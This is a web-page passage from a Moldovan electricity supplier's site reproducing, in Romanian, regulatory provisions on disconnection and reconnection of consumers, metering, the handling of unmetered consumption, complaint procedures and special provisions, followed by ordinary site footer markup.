<p>6) refuzului consumatorului casnic de a încheia contract de furnizare a energiei electrice cu un furnizor după expirarea termenului furnizării de ultimă opțiune.</p>
<p>116. Deconectarea instalațiilor electrice ale consumatorului casnic, în conformitate cu pct. 115 din prezentul Regulament se efectuează doar pe parcursul zilelor de luni, marți, miercuri și joi, cu excepția zilelor de sărbătoare nelucrătoare sau cu o zi înainte de ziua de sărbătoare nelucrătoare, în intervalul de timp 8.00 – 18.00. Deconectarea instalațiilor electrice ale consumatorului casnic în conformitate cu pct. 115 subpunctele 3)-6) din prezentul Regulament se efectuează numai după avizarea consumatorului casnic. Avizul de deconectare se expediază sau se înmânează consumatorului casnic de furnizor cu cel puțin 5 zile calendaristice înainte de data preconizată pentru deconectare. Consumatorul casnic se notifică despre deconectarea de la rețeaua electrică a locului de consum conform pct.115 subpunctele 5) și 6) cu 15 zile calendaristice înainte.</p>
<p>În situațiile prevăzute la pct. 115 subpunctele 1) și 2) din prezentul Regulament furnizorul îl informează pe consumatorul casnic prin intermediul facturii de plată a energiei electrice, cu privire la posibilele consecințe în cazul neachitării în termen a facturii.</p>
<p>117. Furnizorul este în drept să solicite, iar operatorul de sistem deconectează în termen de cel mult 4 zile lucrătoare instalațiile electrice ce aparțin consumatorului noncasnic în următoarele cazuri:</p>
<p>1) în caz de neachitare de către consumatorul noncasnic a facturii, în decurs de 10 zile calendaristice de la data limită de plată indicată în factura, prezentată consumatorului noncasnic cu respectarea termenului prevăzut la pct. 77 subpunct 6) din prezentul Regulament;</p>
<p>2) în caz de neachitare de către consumatorul noncasnic a plății pentru energia electrică determinată de către furnizor conform sistemului paușal în cazul consumului de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare;</p>
<p>3) dacă a expirat termenul contractului de furnizare a energiei electrice, iar consumatorul noncasnic nu solicită prelungirea lui;</p>
<p>4) refuzului consumatorului noncasnic de a încheia contract de furnizare a energiei electrice cu un furnizor după expirarea termenului furnizării de ultimă opțiune, cu o notificare prealabilă a consumatorului cu 15 zile calendaristice.</p>
<p>118. Deconectarea de la rețeaua electrică a instalațiilor electrice ale consumatorului noncasnic se efectuează pe parcursul zilelor de luni, marți, miercuri și joi, cu excepția zilelor de sărbătoare nelucrătoare sau cu o zi înainte de ziua de sărbătoare nelucrătoare, în intervalul de timp 8.00 – 18.00. Deconectarea instalațiilor electrice ale consumatorului noncasnic în conformitate cu pct. 117 subpunctele 3) și 4) din prezentul Regulament se efectuează numai după avizarea consumatorului noncasnic. Avizul de deconectare se expediază sau înmânează consumatorului noncasnic de furnizor cu cel puțin 15 zile calendaristice înainte de data preconizată pentru deconectare.</p>
<p>În situațiile prevăzute la pct. 117 subpunctele 1) și 2) din prezentul Regulament furnizorul îl informează pe consumatorul noncasnic prin intermediul facturii de plată a energiei electrice, cu privire la posibilele consecințe în cazul neachitării în termen a facturii.</p>
<p>119. Avizul de deconectare, conform modelului prezentat în Anexa nr. 3 la prezentul Regulament, se transmite consumatorului final prin una din următoarele modalități:</p>
<p>1) prin poștă;</p>
<p>2) prin fax;</p>
<p>3) prin mijloacele electronice indicate de consumatorul final.</p>
<p>120. Avizul de deconectare include motivul, termenul după care urmează deconectarea, precum și condițiile reconectării și reluării furnizării energiei electrice.</p>
<p>121. În cazul în care furnizarea energiei electrice la un loc de consum al consumatorului noncasnic mare se efectuează în baza mai multor contracte de furnizare a energiei electrice încheiate cu furnizori diferiți, fiecare furnizor este în drept să solicite operatorului de sistem, la rețeaua electrică a căruia este racordat locul de consum, să deconecteze locul de consum din cauza neachitării facturii emise de furnizor în termenul indicat în factură.</p>
<p>122. Operatorul de sistem deconectează de la rețeaua electrică de distribuție instalațiile electrice ce aparțin consumatorului final în conformitate cu prevederile Legii cu privire la energia electrică, Regulamentului privind racordarea și prezentului Regulament.</p>
<p>123. Este interzisă deconectarea instalațiilor electrice ce aparțin consumatorului final în alte cazuri decît cele prevăzute în prezentul Regulament și în Regulamentul privind racordarea. În cazul în care, după ce solicitarea de deconectare a instalațiilor electrice ale consumatorului final a fost expediată operatorului de sistem, la furnizor parvine informația despre achitarea facturii sau înlăturarea motivului care a determinat deconectarea, furnizorul este obligat să solicite operatorului de sistem, în ziua în care informația despre achitarea facturii sau înlăturarea motivului care a determinat deconectarea a parvenit la furnizor, să nu deconecteze instalațiile electrice ale consumatorului final. În aceste circumstanțe operatorul de sistem anulează imediat ordinul de deconectare, în cazul în care el a fost emis.</p>
<p>124. Este interzisă deconectarea de la rețeaua electrică a instalațiilor electrice ce aparțin consumatorului final în următoarele cazuri:</p>
<p>1) consumatorul final a contestat la furnizor factura de plată a consumului de energie electrică, inclusiv factura pentru consumul de energie electrică, calculat în urma constatării documentare a consumului de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare;</p>
<p>2) consumatorul final a contestat în instanța de judecată factura de plată a energiei electrice, inclusiv factura pentru consumul de energie electrică, calculat în urma constatării documentare consumului de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare;</p>
<p>3) neachitarea facturii bazate pe calcule estimative, care indică un consum de energie electrică ce depășește consumul real înregistrat anterior cu peste 25%.</p>
<p>Consumatorul final este obligat să înștiințeze în scris furnizorul în cazul în care a depus o cerere de chemare în instanța de judecată, anexând copia cererii de chemare în judecată.</p>
<p>Consumatorul final este obligat să achite facturile pentru consumul curent de energie electrică expediate lui de către furnizor.</p>
<p>125. La examinarea petiției consumatorului final, Agenția adoptă decizii privind interzicerea deconectării de la rețeaua electrică a instalațiilor electrice sau privind reluarea furnizării energiei electrice pe parcursul examinării petiției consumatorului final.</p>
<p>126. Adresarea consumatorului final la Agenție sau în instanța de judecată, în vederea soluționării neînțelegerilor ce nu țin de facturarea energiei electrice, nu scutește consumatorul final de obligația de plată a facturii pentru consumul energiei electrice și a penalității prevăzute în contractul de furnizare a energiei electrice.</p>
<p>127. Furnizorul și operatorul de sistem sunt obligați să țină evidența tuturor consumatorilor finali ale căror instalații electrice au fost deconectate de la rețeaua electrică. Operatorul de sistem informează furnizorul despre toate deconectările efectuate.</p>
<p>128. Consumatorul final este în drept să solicite furnizorului reconectarea instalațiilor electrice la rețeaua electrică după înlăturarea motivelor care au dus la deconectarea instalațiilor electrice ale acestuia. Furnizorul solicită operatorului de sistem, iar ultimul este obligat să reconecteze la rețeaua electrică instalațiile electrice ce aparțin consumatorului final în termenul cel mai scurt posibil, dar nu mai târziu de 2 zile calendaristice de la data achitării tarifului pentru reconectare.</p>
<p>129. Tariful pentru reconectarea instalațiilor electrice ce aparțin consumatorului final, la solicitarea sau din vina acestuia, se achită de consumatorul final și se calculează conform Metodologiei de calculare, aprobare și aplicare a tarifelor reglementate pentru serviciile auxiliare prestate de către operatorii de sistem din sectorul electroenergetic, aprobată de Agenție.</p>
<p>130. Consumatorul final achită tariful pentru reconectare numai în cazul în care deconectarea a avut loc cu respectarea prezentului Regulament și/sau Regulamentului privind racordarea. Furnizorului îi este interzis să perceapă plata pentru reconectare în cazul în care deconectarea instalațiilor electrice ce aparțin consumatorului final a avut loc cu încălcarea prevederilor prezentului Regulament și/sau a Regulamentului privind racordarea.</p>
<p>131. Furnizorul nu poartă răspundere față de consumatorul final pentru întreruperile în furnizarea energiei electrice dacă acestea nu se datorează culpei sale.</p>
<p align="center"><strong>Secțiunea 7</strong></p>
<p align="center"><strong>EVIDENȚA CONSUMULUI DE ENERGIE ELECTRICĂ</strong></p>
<p>132. Evidența consumului de energie electrică se realizează cu echipamente de măsurare legalizate pe teritoriul Republicii Moldova, adecvate și verificate metrologic.</p>
<p>133. Drepturile și obligațiile consumatorului final, operatorului de sistem și furnizorului privind evidența consumului de energie electrică sunt stabilite în conformitate cu prevederile Legii cu privire la energia electrică, Regulamentului privind măsurarea energiei electrice în scopuri comerciale, Regulamentului privind racordarea și prezentului Regulament.</p>
<p>134. Fiecare loc de consum se dotează, în mod obligatoriu, cu echipament de măsurare pentru evidența consumului de energie electrică, iar caracteristicile acestuia sunt specificate în contractul de furnizare a energiei electrice.</p>
<p>135. După instalare, echipamentul de măsurare se sigilează și se pune sub tensiune de către personalul operatorului de sistem, în prezența obligatorie a consumatorului final, cu întocmirea procesului-verbal de dare în exploatare a echipamentului de măsurare, în două exemplare. O copie a procesului-verbal de dare în exploatare a echipamentului de măsurare se transmite de operatorul de sistem furnizorului, în termen de 1 zi lucrătoare din momentul semnării.</p>
<p>136. Consumatorul final sau persoana responsabilă de integritatea echipamentului de măsurare este obligat să înștiințeze furnizorul imediat ce depistează deteriorarea echipamentului de măsurare sau violarea sigiliilor operatorului de sistem. Furnizorul notifică imediat acest fapt operatorului de sistem.</p>
<p>137. În cazul în care nu este acces la echipamentul de măsurare în scopul citirii indicațiilor echipamentului de măsurare, furnizorul este în drept să emită facturi în baza calculelor estimative ale consumului de energie electrică pe o perioadă nu mai mare de 3 luni.</p>
<p>138. La informarea de către operatorul de sistem despre distrugerea, sustragerea sau pierderea echipamentului de măsurare și/sau a sigiliilor aplicate lui, despre faptul că consumatorul final nu prezintă echipamentul de măsurare, sigilat și/sau sigiliile aplicate lui, la expertiza extrajudiciară sau dacă s-a constatat că sigiliile aplicate sacoșei în care a fost împachetat echipamentul de măsurare sunt violate, sau că sacoșa în care a fost împachetat echipamentul de măsurare este deteriorată, furnizorul calculează consumul de energie electrică al consumatorului final conform sistemului paușal, ținând cont de cantitatea facturată și achitată de către consumatorul final pentru perioada recalculării aplicând prevederile prezentului Regulament.</p>
<p>139. Drept bază pentru emiterea deciziei privind constatarea documentară de către furnizor a consumului de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare, sau prin alte modalități de consum neînregistrat de echipamentul de măsurare, dacă acestea indică circumstanțele și mijloacele ce au condus la neînregistrarea sau înregistrarea incompletă a cantității de energie electrică consumată servesc actul de depistare a consumului energie electrică întocmit de operatorul de sistem, concluziile raportului expertizei extrajudiciare, concluziile raportului expertizei metrologice, precum și rezultatele examinării de către furnizor a altor probe.</p>
<p>140. Se interzice furnizorului să aplice prevederile pct. 95 – 97 din prezentul Regulament în cazul în care nu a fost stabilită sau demonstrată modalitatea prin care consumatorul final a consumat energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare.</p>
<p>141.  Furnizorul examinează documentele și probele care indică circumstanțele și mijloacele care au condus la neînregistrarea sau la înregistrarea incompletă a consumului de energie electrică în termen de cel mult 20 de zile calendaristice din data primirii actului de depistare și/sau a concluziilor raportului expertizei extrajudiciare, a concluziilor raportului expertizei metrologice și a altor documente, după caz. Dacă furnizorul stabilește că, consumatorul final nu a consumat energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare, furnizorul informează despre acest fapt consumatorul final respectiv, precum și operatorul de sistem, în termen de cel mult 5 zile calendaristice din data adoptării deciziei respective.</p>
<p>142. În cazul în care consumatorul final informează furnizorul despre deteriorarea echipamentului de măsurare și/sau violarea sigiliilor, faptul nu este calificat drept încălcare, dacă în rezultatul examinării acestora nu se demonstrează că încălcarea dată a fost comisă de către consumator.</p>
<p>143. În cazul în care furnizorul a stabilit că consumatorul final a consumat energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare, furnizorul emite o decizie argumentată, cu indicarea circumstanțelor și a motivelor ce au stat la baza emiterii acesteia. Furnizorul este obligat să indice în decizie dreptul consumatorului final privind contestarea acesteia în caz de dezacord, inclusiv modul și termenul de contestare. După adoptarea deciziei, furnizorul emite factura pentru consumul de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare.</p>
<p>144. Decizia furnizorului privind consumul de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare, precum și factura emisă în baza acesteia se expediază consumatorului final respectiv și operatorului de sistem, în termen de cel mult 5 zile calendaristice după luarea deciziei.</p>
<p>145. Decizia furnizorului privind consumul de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare poate fi contestată de consumatorul final în instanța de judecată de drept comun. În cazul în care, instanța de judecată dispune anularea deciziei, furnizorul este obligat să anuleze factura pentru consumul de energie electrică emisă în baza acestei decizii.</p>
<p>146. Furnizorul nu este în drept să solicite deconectarea instalațiilor electrice ale consumatorului final pentru neachitarea facturii pentru consumul de energie electrică prin evitarea echipamentului de măsurare, denaturarea indicațiilor echipamentului de măsurare, sau alte modalități de consum neînregistrat de echipamentul de măsurare, emisă în baza deciziei contestate, în cazul în care:</p>
<p>1) consumatorul final a depus o cerere prealabilă referitor la contestarea deciziei furnizorului;</p>
<p>2) a depus o cerere de chemare în judecată privind contestarea deciziei furnizorului.</p>
<p>Consumatorul final este obligat să înștiințeze în scris furnizorul în cazul în care a depus o cerere de chemare în instanța de judecată, anexând copia cererii de chemare în judecată, însă aceasta nu scutește consumatorul final de obligația de plată a facturilor pentru consumul curent al energiei electrice.</p>
<p>147. Pe perioada examinării de către furnizor a cererii prealabile sau în instanța de judecată a cererii de chemare în judecată depusă de consumatorul final, referitor la contestarea deciziei furnizorului privind consumul de energie electrică prin evitarea echipamentului de măsurare, denaturarea indicațiilor echipamentului de măsurare, sau alte modalități de consum neînregistrat de echipamentul de măsurare, consumatorul final este în drept să se adreseze cu o petiție la Agenție, în care se expună cu privire la corectitudinea aplicării de către operatorul de sistem, de către furnizor a prevederilor prezentului Regulament în legătură cu consumul de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare.</p>
<p>148. Cheltuielile pentru demontarea, remontarea sau reamplasarea echipamentului de măsurare, la cererea consumatorului final, sunt suportate integral de către consumatorul final. Cererea pentru demontarea, pentru remontarea sau pentru reamplasarea echipamentului de măsurare se depune de consumatorul final la oficiul furnizorului, care transmite cererea operatorului de sistem în ziua înregistrării. Plata pentru demontarea, pentru remontarea sau pentru reamplasarea echipamentului de măsurare se încasează de furnizor și se transmite operatorului de sistem conform clauzelor contractului pentru prestarea serviciului de transport al energiei electrice, sau a clauzelor contractului pentru presarea serviciului de distribuție al energiei electrice, după caz.</p>
<p>149. Consumatorul final suportă cheltuielile de reparare, demontare, verificare metrologică și remontare a echipamentului de măsurare deteriorat sau de înlocuire a lui, precum și este obligat să achite contravaloarea consumului recalculat de energie electrică în cazul în care deteriorarea echipamentului de măsurare are loc din vina acestuia.</p>
<p>150. Furnizorul, operatorul de sistem și consumatorul final sau reprezentanții acestora au dreptul să fie prezenți la verificarea metrologică a echipamentului de măsurare. Actul cu rezultatele verificării metrologice este pus la dispoziția furnizorului, a operatorului de sistem și a consumatorului final.</p>
<p>151. Furnizorul, operatorul de sistem și consumatorul final pot iniția efectuarea expertizei metrologice și expertizei extrajudiciare a echipamentului de măsurare în cazul în care una din părți are reclamații aplicând prevederile Regulamentului privind racordarea. Consumatorul final suportă cheltuielile pentru expertiză în cazul în care reclamația lui nu se confirmă.</p>
<p>152. În cazul în care, la consumatorul noncasnic, în locul echipamentului de măsurare, demontat pentru verificarea metrologică periodică, pentru expertiza metrologică, pentru expertiza extrajudiciară, nu este posibil de instalat alt echipament de măsurare, operatorul de sistem determină cantitatea de energie electrică consumată de consumatorul noncasnic, pe parcursul perioadei respective, în baza consumului mediu zilnic de energie electrică, înregistrat de echipamentul de măsurare pe parcursul a 3 luni anterioare demontării sau a 3 luni după remontarea echipamentului de măsurare ori potrivit consumului mediu zilnic, înregistrat pe parcursul perioadei calendaristice similare din anul precedent, informând despre acest fapt furnizorul.</p>
<p>153. Reparația echipamentului de măsurare se efectuează din contul consumatorului noncasnic, cu acordul operatorului de sistem, și în baza solicitării consumatorului noncasnic depusă la furnizor. Furnizorul expediază solicitarea respectivă operatorului de sistem în cel mult 1 zi lucrătoare de la înregistrarea ei.</p>
<p>154. Reamplasarea, înlocuirea, din inițiativa consumatorului final, a transformatoarelor de măsură (care alimentează echipamentul de măsurare), inclusiv instalarea unor transformatoare de măsură cu alt coeficient de transformare, se efectuează din contul consumatorului final, cu acordul operatorului de sistem în baza solicitării consumatorului final depusă la furnizor. Furnizorul expediază solicitarea respectivă operatorului de sistem în cel mult 1 zi lucrătoare de la înregistrarea ei.</p>
<p>155. Consumatorul final este obligat să obțină acordul operatorului de sistem înainte de demararea lucrărilor care conduc la modificarea schemei de conectare a echipamentului de măsurare. Solicitarea respectivă se depune de către consumatorul final la furnizor. Furnizorul expediază solicitarea respectivă operatorului de sistem în cel mult 1 zi lucrătoare de la înregistrarea ei. Pe durata efectuării acestor lucrări, evidența consumului de energie electrică se ține conform procedurii convenite a priori între părți.</p>
<p align="center"><strong>Secțiunea 8</strong></p>
<p align="center"><strong>RECLAMAȚIILE CONSUMATORILOR FINALI</strong></p>
<p align="center"><strong>ȘI PROCEDURILE DE SOLUȚIONARE</strong></p>
<p align="center"><strong>A NEÎNȚELEGERILOR</strong></p>
<p>156. Furnizorul este obligat să dispună de centre de deservire a consumatorilor finali, unde au acces liber toți consumatorii finali, pe parcursul programului de lucru, și să desemneze personalul cu drept de decizie, responsabil de examinarea reclamațiilor și de soluționarea problemelor consumatorilor finali în legătură cu contractarea, deconectarea, reconectarea și facturarea.</p>
<p>157. La centrele de deservire ale furnizorului, consumatorii finali pot primi toate informațiile necesare care să le permită să facă uz de drepturile stabilite prin lege și prin actele normative în domeniu, inclusiv prin actele normative de reglementare aprobate de Agenție, în special:</p>
<p>1) informații privind prețurile practicate, precum și privind clauzele contractuale standard, condițiile ce trebuie îndeplinite pentru încheierea contractului de furnizare a energiei electrice și alte informații relevante;</p>
<p>2) informații privind modalitățile de plată, posibilele consecințe în cazul neachitării facturilor pentru energia electrică consumată, precum și privind situațiile în care furnizorul este în drept să perceapă plata preventivă pentru energia electrică furnizată consumatorilor finali;</p>
<p>3) informații privind procedura de schimbare a furnizorului, privind dreptul consumatorilor finali de a schimba furnizorul necondiționat și fără perceperea unei taxe, precum și privind dreptul consumatorului final de a primi, în termen de cel mult două săptămâni după schimbarea furnizorului, o factură finală de plată pentru energia electrică consumată;</p>
<p>4) informații privind modalitățile de soluționare pe cale extrajudiciară a eventualelor neînțelegeri cu consumatorii finali, privind compensațiile ce urmează a fi achitate consumatorilor finali în cazul încălcării de către furnizor a obligațiilor sale, precum și privind termenele de soluționare a reclamațiilor primite de la consumatorii finali;</p>
<p>5) informații privind modalitățile prin care furnizorul urmează să comunice consumatorilor finali datele cu privire la consumul real de energie electrică și la costurile reale;</p>
<p>6) informații privind furnizarea către consumatorii finali a energiei electrice conform parametrilor de calitate stabiliți, precum și privind drepturile de care dispun în calitate de beneficiari ai serviciului universal sau în calitate de beneficiari ai serviciului de ultimă opțiune;</p>
<p>7) alte informații în conformitate cu Legea cu privire la energia electrică, Regulamentul privind racordarea și cu prezentul Regulament.</p>
<p>158. Furnizorul este obligat să aducă periodic la cunoștința consumatorilor finali și să prezinte Agenției următoarele date referitoare la activitatea centrelor de deservire a consumatorilor finali:</p>
<p>1) adresele sediilor, numerele de telefon, inclusiv numărul de telefon al serviciului telefonic 24/24 al operatorului de sistem, precum și adresele poștei electronice unde consumatorii finali pot adresa reclamații;</p>
<p>2) programul de lucru, de cel puțin 5 zile pe săptămână a câte 8 ore pe zi, pe parcursul căruia consumatorul final poate adresa reclamația.</p>
<p>159. Personalul responsabil de examinarea reclamațiilor consumatorilor finali trebuie să dispună de aptitudini și împuterniciri pentru:</p>
<p>1) a examina reclamațiile și a soluționa neînțelegerile direct, prin negocieri cu consumatorul final;</p>
<p>2) a remite reclamația, în condițiile prevăzute de lege;</p>
<p>3) a informa consumatorul final despre drepturile sale legitime în procesul de soluționare a neînțelegerilor.</p>
<p>160. Întreg personalul de conducere al furnizorului este obligat să acorde audiență consumatorilor finali care solicită aceasta, în scopul soluționării problemelor consumatorilor finali.</p>
<p>161. Petițiile consumatorilor finali în legătură cu contractarea, deconectarea, reconectarea, facturarea, precum și referitor la consumul de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare, se examinează și se soluționează de furnizor, în termenele stabilite de lege. Furnizorul este obligat să colaboreze cu operatorul de sistem, prin prezentarea informațiilor solicitate și necesare pentru soluționarea problemelor abordate în petițiile consumatorilor finali.</p>
<p>162. Petițiile consumatorilor finali cu privire la deconectare se examinează și se soluționează de furnizor indiferent dacă deconectarea instalațiilor electrice ale consumatorilor finali a fost efectuată la cererea furnizorului sau din inițiativa operatorului de sistem. În cazul în care la examinarea petițiilor consumatorilor finali, furnizorul constată că operatorul de sistem a încălcat termenul de reconectare stabilit, acesta achită consumatorului final prejudiciat compensația calculată în conformitate cu Regulamentul cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice și solicită operatorului de sistem să restituie contravaloarea compensației. Operatorul de sistem este obligat să restituie furnizorului cheltuielile suportate în legătură cu achitarea compensației pentru prejudicierea consumatorului final din vina operatorului de sistem.</p>
<p>163. Consumatorii finali sunt în drept să solicite recuperarea prejudiciilor materiale și morale cauzate de furnizor, de operatorul de sistem, în conformitate cu prevederile Codului civil şi ale Legii nr. 105-XV din 13 martie 2003 privind protecţia consumatorilor.</p>
<p>164. În cazul în care un consumator final a adresat furnizorului o petiție care urmează să fie examinată și soluționată de operatorul de sistem, furnizorul este obligat să transmită petiția operatorului de sistem în termen de cel mult 5 zile lucrătoare de la data înregistrării reclamației și să informeze despre acest fapt consumatorul final.</p>
<p>165. Furnizorul este obligat să țină evidența reclamațiilor. Informația despre reclamații include cel puțin:</p>
<p>1) data depunerii reclamației;</p>
<p>2) numele persoanei care a depus reclamația;</p>
<p>3) esența problemei abordate în reclamație;</p>
<p>4) acțiunile întreprinse de furnizor pentru soluționarea problemelor abordate în reclamație;</p>
<p>5) decizia furnizorului.</p>
<p>166. Furnizorul este obligat să prezinte Agenției orice informație solicitată privind reclamațiile, copiile înregistrărilor și ale deciziilor sau alte documente necesare examinării și soluționării de către Agenție a problemelor abordate în petiții.</p>
<p>167. Furnizorul este obligat să depună toate eforturile pentru soluționarea rezonabilă a neînțelegerilor cu consumatorii finali, pe cale amiabilă, și în termene cât mai restrânse.</p>
<p>168. În cazul în care neînțelegerea dintre consumatorul final și furnizor nu este soluționată pe cale amiabilă, furnizorul este obligat să examineze situația creată și să răspundă în scris consumatorului final, în termenele prevăzute de lege.</p>
<p>169. În caz de dezacord cu răspunsul furnizorului ori dacă nu a primit în termenul stabilit răspuns de la furnizor, consumatorul final este în drept să se adreseze Agenției, pentru soluționarea neînțelegerii apărute sau în instanța de judecată pentru soluționarea litigiului.</p>
<p>170. Deciziile Agenției, de soluționare a problemelor invocate în petiție pot fi contestate în instanța de contencios administrativ, în termenul prevăzut de Codul administrativ al Republicii Moldova. În cazul în care consumatorul final nu este de acord cu răspunsul Agenției el de asemenea este în drept să conteste acest răspuns în instanța de contencios administrativ, în termenul prevăzut de Codul adminidstrativ al Republicii Moldova.</p>
<p align="center"><strong>Secțiunea 9</strong></p>
<p align="center"><strong>DISPOZIȚII SPECIALE</strong></p>
<p>171. Prin depășirea consumului lunar contractat, dar fără depășirea puterii contractate, consumatorul final are dreptul să consume, cu acordul furnizorului, cantitatea de energie electrică pe care nu a consumat-o din cauza limitărilor.</p>
<p>172. Intentarea procedurii de insolvabilitate nu servește temei pentru întreruperea furnizării energiei electrice consumatorului noncasnic.</p>
<p>173. Administratorul/lichidatorul insolvabilității urmează să încheie contract pentru furnizarea energiei electrice la locurile de consum ale consumatorului final căruia i-a fost intentată procedura de insolvabilitate.</p>
<p>174. Furnizorul are dreptul să solicite deconectarea consumatorului asupra căruia a fost intentată procedura de insolvabilitate dacă consumatorul sau administratorul/lichidatorul nu achită plata pentru consumul curent de energie electrică.</p>
<p>175. Prevederile pct. 42 din prezentul Regulament vor fi puse în aplicare cu condiţia ca tariful binom sau preţurile diferenţiate în funcţie de orele de consum să fie aprobate de Agenţie la constatarea premiselor necesare pe piaţa energiei electrice.</p>
<p>176. În procesul îndeplinirii atribuțiilor sale, furnizorii colaborează cu organele de specialitate a administrației publice centrale, cu autoritățile publice locale, cu asociațiile consumatorilor și cu societatea civilă.</p>
                        </div>
                    </div>
                                    
                    
                    
<article id="post-43" class="post-43 page type-page status-publish hentry">

	<div class="entry-content">
		<div class="mads-block"></div>			</div><!-- .entry-content -->
	
</article><!-- #post-## -->
    
                        
                    
            </main><!-- #main -->
        </div><!-- #primary -->
    </div>
</div>
<div>
<!-- wmm d --></div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="site-container">
        <div class="row">
        	<div class="col-sm-3">
            	            <a href="https://furnizare-energie.md/" class="site-logo-img" title="Furnizare Energie"><img src="https://furnizare-energie.md/wp-content/uploads/2019/08/Ресурс-26@8x.png" alt="Furnizare Energie" /></a>
                		<div class="ft_txt">
                	<br>Vă asigurăm servicii de furnizare a energiei electrice alternative în condiții transparente și obiective. Compania noastră se ambiționează să devină un jucător important pe piața energetică a Republicii Moldova. <br><br>
Alegeți o alternativa benefică și profesionistă, alegeți Furnizare Energie pentru casa și afacerea Dumneavoastră!<br>                </div>
                <div class="ft_socs">
                	<!--<a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                	<a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                	<a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                	<a href="#"><i class="fa fa-odnoklassniki" aria-hidden="true"></i></a>
                	<a href="#"><i class="fa fa-google-plus-official" aria-hidden="true"></i></a>-->
                </div>
            </div>
        	<div class="col-sm-5 ft_menu">
                <div class="row">
                    <div class="col-sm-5">
                        <div class="ft_zag">Meniu</div>
                        <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52"><a href="https://furnizare-energie.md/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://furnizare-energie.md/noutati/">Noutăți</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://furnizare-energie.md/solicitare-online/">Solicitare online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-43 current_page_item menu-item-46"><a href="https://furnizare-energie.md/legislatii/" aria-current="page">Legislație</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://furnizare-energie.md/modele-de-acte/">Modele de acte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://furnizare-energie.md/contacte/">Contacte</a></li>
</ul></div>                    </div>
                    <div class="col-sm-7">
                        <div class="ft_zag">Contacte</div>
                        <ul>
							<li><a href="tel:+37322022603"><i class="fa fa-volume-control-phone" aria-hidden="true"></i> +(373) 22 022 603</a></li>
							<li><a href="tel:+37322022604"><i class="fa fa-fax" aria-hidden="true"></i> +(373) 22 022 604</a></li>
							<li><a href="mailto:office@furnizare-energie.md"><i class="fa fa-envelope" aria-hidden="true"></i> office@furnizare-energie.md</a></li>
                            <li><i class="fa fa-map-marker" aria-hidden="true"></i>MD-2024 mun. Chișinău,<br> str. Aerodromului, 23/2 </li>
                        </ul>
                    </div>
                </div>
            </div>
        	<div class="col-sm-4">
				<div class="ft_zag">Unde ne aflăm</div>                <iframesrc="https://www.google.com/maps/place/Strada+Aerodromului+23,+Chi%C8%99in%C4%83u,+Moldova/@47.0372183,28.8571763,18z/data=!4m5!3m4!1s0x40c97c5091306e79:0x29d2b2ae7c3ecc55!8m2!3d47.0371415!4d28.8568222" width="100%" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
            </div>
        </div>            
    </div>
</footer> <!-- .site-footer -->
<div class="ft_bottom text-center">
	Copyright - 2026 created by <a href="#">Tagme</a>
</div>
</div>  <!-- #page -->
<noindex>
<div id="bd"></div>
<div class="user_form center" id="us_frm21">
	<i class="fa fa-close" aria-hidden="true"></i>
	<div id="embed_container"></div>
</div>
</noindex>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/topshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/furnizare-energie.md\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/navigation.js?ver=1.3.201769285009" id="topshop-navigation-js"></script>
